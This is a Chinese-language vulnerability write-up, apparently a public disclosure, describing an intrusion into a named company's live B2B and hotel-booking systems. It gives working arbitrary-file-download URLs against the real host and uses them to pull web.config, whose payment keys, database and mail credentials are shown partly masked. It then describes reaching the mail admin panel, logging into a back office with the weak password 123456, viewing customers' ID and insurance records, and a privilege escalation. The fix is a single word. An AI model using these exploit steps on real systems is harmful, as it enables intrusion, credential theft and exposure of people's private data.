天地行某系统任意文件下载

天地行B2B平台任意文件读取下载

http://b2b.tdxinfo.com/Buyer/SystemManage/DownLoad.aspx?filename=C:/Windows/System32/drivers/etc/hosts

http://b2b.tdxinfo.com/Buyer/SystemManage/DownLoad.aspx?filename=c:\Windows\win.ini

然后http://b2b.tdxinfo.com/Buyer/Notice.aspx?id=140a&fid=NCG50000

id=140后面加个a,报错了。得到路径,于是下载c:\Windows\Microsoft.NET\Framework\v2.0.50727\Temporary%20ASP.NET%20Files\root\01252a5c\74b74a9d\App_Web_rv4mzigr.4.cs

打开文件:

/ </auto-generated>

//------------------------------------------------------------------------------

namespace ASP {

#line 284 "C:\Windows\Microsoft.NET\Framework\v2.0.50727\Config\web.config"

using System.Web.Security;

#line default

#line hidden

#line 281 "C:\Windows\Microsoft.NET\Framework\v2.0.50727\Config\web.config"

using System.Web;

#line default

#line hidden

#line 283 "C:\Windows\Microsoft.NET\Framework\v2.0.50727\Config\web.config"

using System.Web.SessionState;

#line default

#line hidden

#line 2 "E:\supper_oa1\crm\buyer\systemmanage\ComplaintAdd.aspx"

using CRM.Web.AppCode;

#line default

#line hidden

#line 279 "C:\Windows\Microsoft.NET\Framework\v2.0.50727\Config\web.config"

using System.Text;

这回web路径也有了(之前C盘试了半天,没想到在E盘)

再下载http://b2b.tdxinfo.com/Buyer/SystemManage/DownLoad.aspx?filename=E:\supper_oa1\crm\web.config

<add key="InsueConfig_TP_MER_ID" value ="8*********6"/>

<add key="InsueConfig_TP_USR_ID" value ="sh*********2"/>

<add key="InsueConfig_TP_USR_IDSW" value ="shb*********14"/>

<add key="InsueConfig_TP_KEY" value ="A*********eca"/>

<add key="InsueConfig_TP_BASE_ADDR" value ="http://*********com"/>

<add key="InsueConfig_TP_SVR_ADDR" value ="/ga*********do"/>

<add key="InsueConfig_TP_TRAN_PWD" value ="5*********ha"/>

<add key="InsueConfig_TPY_URL" value ="http://*********am"/>

<add key="InsueConfig_CALLBACK_URL" value ="http://*********/byc-insurance/insure/chinapnrNotify.shtml"/>

<add key="JD_PAY_URL" value="/front/a*********der.ashx" />

<add key="JD_PAYRESULT_URL" value="/fr*********ult.aspx" />

<add key="InsuranceHeaderUrl" value="http://2*********3/byc-oth/insure.shtml"/>

<add key="InsuranceTKKey" value="B*********6"/>

<add key="InsueConfig_TP_MER_IDTK" value ="872170"/>

<add key="InsueConfig_TP_USR_IDSW" value ="s*********4"/>

<add key="InsueConfig_TP_USR_IDSW" value ="s*********14"/>

<add key="AliPay_URL" value="http:/**********tml" />

<add key="ChinaPNR_URL" value**********shtml" />

<add key="TenPay_Url" value="http://203**********y.shtml" />

<add key="TenPay_RefundUrl" value="http://19**********?action=refund" />

<add key="Alipay_Notity_Url" value="htt**********spx" />

<add key="Alipay_Return_Url" value="http://**********Alipay_Return.aspx" />

<add key="Tenpay_Notity_Url" value="http://********************spx" />

<add key="Tenpay_Return_Url" value="http:**********ay/Tenpay_Return.aspx" />

<add key="ChinaPNR_Notity_Url" value="http:/**********PNR/ChinaPNR_Notify.aspx" />

<add key="ChinaPNR_Return_Url" value="http://**********_Return.aspx" />

<add key="ChinaPNR_Refund_Notify_Url" value="http://**********Refund_Notify.aspx" />

<add key="ChinaPartner" value="870206" />

<add key="ConnectionString" value="server=19*******5;database=A*******1;uid=b*******b;pwd=*******;Max pool size=512" />

<!--保险登录账号-->

<add key="InsuranceUserLoginName" value="#UserLoginName#" />

<add key="InsurancePswd" value="#Pswd#" />

<!--java保险测试接口地址-->

<!--<add key="InsuranceUrl" value="http:/*******pic.shtml"/>

<add key="InsuranceTPUrl" value="http:*******b.shtml"/>-->

<!--java保险测试正式地址-->

<add key="InsuranceUrl" value="htt*******tml" />



接下来利用这段数据进入邮件系统

<add key="is_enable_sqlvalid" value="true"/>

<add key="MailFrom" value =" m**********m"/>

<add key="MailSmtp" value ="2**********1"/>

<add key="MailHost" value ="mail**********om"/>

<add key="MailUser" value ="m**********r"/>

<add key="MailPass" value ="A**********5"/>



以及http://mail.10106266.com/admin/



#2 登录状态下http://jdht.tdxinfo.com/可以查酒店订单

诶内谁,你又去开房

上图我们看到了,最后一栏写了后台操作员是谁。

于是退出当前用户,使用账号jd8389(总部员工),居然是弱口令123456登录B2B酒店后台管理系统

订单信息

客户保险、身份证信息

随便给公司发个传真单什么的

这个系统存在越权,用自己注册的账户打开http://ylht.tdxinfo.com/basedata/Template.aspx也可以操作

解决方案:

过滤